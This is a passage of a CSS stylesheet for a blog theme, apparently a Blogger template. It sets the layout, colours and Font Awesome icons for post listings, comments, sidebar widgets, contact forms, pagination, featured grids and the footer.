float: left;
height: 34px;
font-size:12px;
color:#ffffff;
background:#31942e;
text-transform:uppercase;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
.title-wrap > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
a.view-all{
float: right;
height: 18px;
font-size: 9px;
line-height: 18px;
border-radius: 3px;
margin-top: 7px;
margin-right: 0;
padding: 0 5px;
font-weight: bold;
text-transform: uppercase;
transition: background .17s ease;
background-color: #31942e;
color:#fff;
}
a.view-all:hover{
background: #e0e0e0;
}
a.view-all:after{
content:'\f105';
float:right;
font-weight:900;
font-family:'Font Awesome 5 Free';
margin:0 0 0 3px
}
.queryMessage{
overflow:hidden;
background-color:#fff;
color:#253137;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px;
border:1px solid #ebebf3;
border-radius:3px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#31942e;
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.custom-widget li{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.custom-widget .post-title a{
display:block;
color:#253137;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#31942e
}
.index-post-wrap{
display: block;
box-sizing: border-box;
padding: 0;
margin: 0;
}
.grid-posts {
display: grid;
grid-template-columns: 1fr;
grid-gap: 35px;
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post{
float: left;
width: 100%;
padding: 0;
margin: 0;
}
.index-post:last-child {
margin: 0;
}
.index-post .post-image-wrap{
float: left;
width: 320px;
height: 250px;
overflow: hidden;
margin: 0 15px 0 0;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
overflow:hidden;
}
.index-post .post-info{
overflow: hidden;
padding: 0;
box-sizing: border-box;
}
.index-post .post-info > h2{
float:left;
width:100%;
overflow:hidden;
font-size:22px;
font-weight:500;
line-height:1.4em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
float:left;
display:block;
color:#bb4d0b;
transition:color .17s
}
.index-post .post-info > h2 > a:hover{
color:#31942e
}
.widget iframe,.widget img{
max-width:100%
}
.post-meta{
overflow:hidden;
color:#aaa;
font-size:13px;
font-weight:400;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
float:left;
display:inline-block;
margin:0 10px 0 0
}
.post-meta .post-author:before,.post-meta .post-date:before{
font-family:'Font Awesome 5 Free';
color:#253137;
font-weight:900;
margin:0 3px 0 0;
font-size: 11px;
}
.hot-posts .post-meta .post-author:before, .hot-posts .post-meta .post-date:before, .footer .post-meta .post-author:before, .footer .post-meta .post-date:before {
color:#afafaf;
}
.post-meta .post-author:before{
content:'BY';
font-family: 'Fira Sans',Arial,sans-serif;
}
.post-meta .post-date:before{
content:'\f073'
}
.post-meta a{
color:#aaa;
transition:color .17s
}
.post-meta a:hover{
color:#31942e
}
.post-meta .post-author .meta-avatar{
float:left;
height:20px;
width:20px;
overflow:hidden;
margin:0 7px 0 0;
border-radius:100%;
box-shadow:0 0 3px rgba(0,0,0,0.1)
}
.post-meta .post-author .meta-avatar img{
display:block;
width:100%;
height:100%;
border-radius:100%
}
.index-post .post-meta{
margin:0
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:15px;
line-height:1.5em;
font-weight:400;
margin:8px 0 0;
}
.index-post-footer{
position:relative;
float:left;
width:100%;
padding: 0;
margin: 7px 0 0;
}
a.read-more{
float:left;
overflow:hidden;
position:relative;
height:28px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:10px 0 0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.read-more span {
display: inline-block;
position: relative;
z-index: 9;
}
a.read-more:hover {
color:#fff;
}
.read-more::before{
content:'\f064';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0 5px 0 0;
z-index: 9;
position: relative;
}
.read-more:after {
content: "";
position: absolute;
inset: 0;
width: 100%;
border-radius: 4px;
transform: scaleX(0);
transform-origin: 100% 50%;
transition-property: transform;
transition-duration: 0.5s;
transition: all 0.3s;
transition-timing-function: ease-out;
}
.read-more:hover:after {
transform: scaleX(1);
transition-timing-function: cubic-bezier(.52,1.64,.37,.66);
background-color: #31942e;
color:#fff;
}
a.post-tag{
float:left;
height:28px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.post-tag:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
.index-post .post-info .post-tag {
position: static;
height: 22px;
line-height: 22px;
padding: 0 8px;
margin-bottom: 7px;
font-size: 12px;
text-transform: capitalize;
font-weight: 400;
background: #31942e;
border: 0;
color: #ffffff;
}
#breadcrumb{
font-size:12px;
font-weight:400;
height:34px;
background-color:#079b2e;
color:#edc1c1;
line-height:34px;
padding:0 15px;
margin:0 0 15px;
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#31942e
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:'Font Awesome 5 Free';
font-size:7px;
font-weight:900;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#169115;
font-size:30px;
line-height:1.4em;
font-weight:700;
position:relative;
display:block;
padding:0;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:15px 0 0
}
.item-post .post-body{
width:100%;
font-size:16px;
line-height:1.6em;
overflow:hidden;
box-sizing:border-box;
padding:20px 0 0;
margin:15px 0 20px;
border-top:1px solid #f2f2f6
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-item-inner{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
margin:0 0 35px;
}
.post-item-inner .post-meta{
padding:0
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
padding:0;
margin:0 0 20px
}
.post-labels a{
float:left;
height:22px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
margin:0 5px 0 0;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
.post-reactions{
height:28px;
display:block;
padding:0;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#253137;
font-size:12px;
line-height:25px;
text-transform:uppercase;
font-weight:500
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
float:left;
width:100%;
overflow:hidden;
background-color:#fdfdff;
box-sizing:border-box;
padding:15px 0;
margin:0;
border-top:2px solid #f2f2f6
}
ul.share-links{
position:relative;
margin:0 -2.5px
}
.share-links li{
width:calc(100% / 7);
float:left;
box-sizing:border-box;
padding:0 2.5px;
margin:0
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:17px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
padding:0 5px;
margin:0 0 35px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px 0 0
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 0 0 10px
}
.post-nav li a{
color:#c3521a;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#31942e
}
.post-nav li span{
display:block;
font-size:11px;
color:#0d39e3;
font-weight:500;
text-transform:uppercase;
padding:0 0 3px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.post-nav .post-nav-active p{
color: #df1616;
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#253137;
padding:20px;
margin:0 0 35px;
border:1px solid #252525;
border-radius:3px
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
border-radius:3px;
opacity: 0;
transition: opacity .17s ease;
}
.about-author .author-avatar.lazy-yard{
opacity: 1;
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:16px;
font-weight:500;
margin:0
}
.author-name span{
color:#aaaaaa
}
.author-name a{
color:#31942e;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
color:#ffffff;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%;
box-sizing:border-box;
padding:15px 0
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:120px;
position:relative;
overflow:hidden;
display:block;
margin:0 0 10px;
border-radius:3px
}
.related-posts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
display:block;
margin:0
}
.related-posts .post-title a{
color:#954311;
transition:color .17s
}
.related-posts .post-meta .post-date, .custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
font-size:11px;
margin:8px 0 0
}
.custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
margin:4px 0 0
}
.related-posts .related-item:hover .post-title a{
color:#31942e
}
#blog-pager{
float:left;
width:100%;
font-size:15px;
font-weight:500;
text-align:center;
clear:both;
box-sizing:border-box;
padding: 20px 0 0;
margin: 20px 0;
border-top:1px solid rgba(155,155,155,0.1)
}
.index #blog-pager, .archive #blog-pager {
margin:0;
border:0;
}
#blog-pager .load-more{
display:inline-block;
height:34px;
background-color:#31942e;
font-size:14px;
color:#ffffff;
font-weight:400;
line-height:34px;
box-sizing:border-box;
padding:0 30px;
margin:0;
border:1px solid rgba(0,0,0,.1);
border-bottom-width:2px;
border-radius:2px
}
#blog-pager #load-more-link{
color:#fff;
cursor:pointer
}
#blog-pager #load-more-link:hover{
background-color:#31942e;
color:#fff
}
#blog-pager .load-more.no-more{
background-color:rgba(155,155,155,0.05);
color:#31942e
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
position:relative;
height:100%;
overflow:hidden;
display:block;
margin:0
}
#blog-pager .loading .loader{
height:34px
}
#blog-pager .no-more.show{
display:inline-block
}
#blog-pager .loading .loader:after{
width:26px;
height:26px;
margin:-15px 0 0 -15px
}
#blog-pager .loading .loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #31942e;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{
display:none
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#disqus_thread{
float:left;
width:100%;
padding:10px 15px;
box-sizing:border-box
}
.blog-post-comments .fb_iframe_widget{
box-sizing:border-box;
padding:0 5px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
padding:0 15px;
margin:0;
color:#253137
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 20px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:16px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dotted #ebebf3
}
.comments .comments-content .comment-header a{
color:#253137;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#31942e
}
.comments .comments-content .user{
font-style:normal;
font-weight:400;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:10px 0
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
background-color:#fdfdff;
color:#253137;
font-weight:400;
font-size:10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:#31942e;
border-color:#31942e;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:5px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .continue a{
display:none
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:'Font Awesome 5 Free';
color:#253137;
font-weight:900;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#253137;
font-weight:700;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:23px
}
.post-body h3{
font-size:15px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid #31942e
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:'Font Awesome 5 Free';
font-style:normal;
font-weight:900;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:'Font Awesome 5 Free';
font-size:13px;
font-weight:900;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
background-color:#fff;
box-sizing:border-box;
padding: 0;
margin:0 0 35px;
}
.sidebar .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:34px;
color:#fff;
display:block;
margin:0 0 20px;
border-bottom: 2px solid #444444;
}
.sidebar .widget > .widget-title > h3{
float:left;
position: relative;
display:block;
height:34px;
font-size:12px;
background:#1b7e0f;
color:#fff;
font-weight:700;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
.sidebar .widget > .widget-title > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
.sidebar .widget-content{
float:left;
width:100%;
box-sizing: border-box;
padding: 0;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:20%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){
margin-top:0
}
.social-counter li a{
display:block;
position:relative;
height:40px;
font-size:22px;
color:#fff;
text-align:center;
line-height:40px;
border-radius:3px;
transition:opacity .17s
}
.social-counter li a:hover{
opacity:.8
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebf3
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#ad3b17;
font-size:14px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#253137;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#31942e
}
.list-label .label-count{
position:relative;
float:right;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fdfdff;
color:#d33d24;
font-size:14px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#31942e;
border-color:#31942e
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:17px;
color:#253137;
font-weight:500;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#253137;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eee;
border-radius:3px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#31942e;
text-transform:uppercase;
text-align:center;
font-weight:500;
cursor:pointer;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background-color:#253137
}
#ArchiveList ul.flat li{
color:#253137;
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#253137;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#31942e
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#253137;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#31942e;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.PopularPosts .post{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.PopularPosts .post:first-child{
padding:0;
margin:0;
border:0
}
.PopularPosts .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.PopularPosts .post-title a{
display:block;
color:#b54316;
transition:color .17s
}
.PopularPosts .post:hover .post-title a{
color:#31942e
}
.PopularPosts .post-date:before{
font-size:15px
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
width:100%;
height:170px;
overflow:hidden;
margin:0 0 10px
}
.FeaturedPost .post-tag {
line-height: 18px;
}
.FeaturedPost .post-title{
font-size: 18px;
overflow: hidden;
font-weight: 600;
line-height: 1.5em;
margin: 0 0 5px;
}
.FeaturedPost .post-title a{
color:#253137;
display:block
}
.FeaturedPost .post-title a:hover{
color:#31942e;
text-decoration:underline
}
.Text{
font-size:13px
}
.contact-form-widget{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-widget form > p{
margin:0
}
.contact-form-widget form > span{
color:red
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#31942e;
font-family:inherit;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#253137
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebf3;
border-right-width:0;
border-radius:3px 0 0 3px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#31942e;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 3px 3px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#253137
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#253137;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#31942e
}
.Profile .profile-info > .profile-link{
color:#253137;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#31942e
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#253137;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#31942e
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
#grid-wrapper {
overflow: hidden;
}
#grid-wrapper .container {
margin: 0 auto;
}
#grid-wrapper  .widget {
display: none;
}
.featured-grid1 {
margin: 30px 0 0;
}
.featured-grid2 {
margin: 0 0 30px;
}
#grid-wrapper .show-grid  {
display: block;
margin: 0;
}
#grid-wrapper  .widget > .widget-title{
position: relative;
float: left;
width: 100%;
height: 34px;
display: block;
margin: 0 0 15px;
border-bottom:2px solid #31942e;
}
#grid-wrapper  .widget > .widget-title > h3 {
position: relative;
float: left;
height: 34px;
font-size:12px;
color:#ffffff;
background:#31942e;
text-transform:uppercase;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
#grid-wrapper  .widget > .widget-title > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
#grid-wrapper .hot-loader {
height: 100px;
}
#grid-wrapper .show-grid .widget-content {
float:left;
width:100%;
position: relative;
overflow: hidden;
padding: 0;
box-sizing: border-box;
}
ul.grid-big{
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 20px;
}
.grid-big li{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
padding:0;
margin:0
}
.grid-big .feat-inner{
position:relative;
float:left;
width:100%;
overflow:hidden
}
.grid-big .post-image-link{
position:relative;
float:left;
width:100%;
height:320px;
display:block;
overflow:hidden;
margin:0
}
.grid-big .post-image-link:before {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 70%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.grid-big .post-title{
overflow:hidden;
font-size:18px;
font-weight:500;
line-height:1.4em;
margin:0 0 10px
}
.grid-big .post-info{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
}
.grid-big .post-title a{
color:#ffffff;
transition:color .17s ease
}
.grid-big .post-title a:hover{
color:#31942e
}
.grid-big .post-snippet {
margin: 7px 0 0;
}
#footer-wrapper{
display:block;
width:100%;
overflow:hidden;
background-color:#111111;
padding:0;
}
#footer-wrapper .primary-footer{
background: #111111;
float:left;
width:100%;
margin:0
}
#footer-about-area{
position:relative;
float:left;
width:100%;
padding:25px 0;
margin:0
}
#footer-about-area .widget{
position:relative;
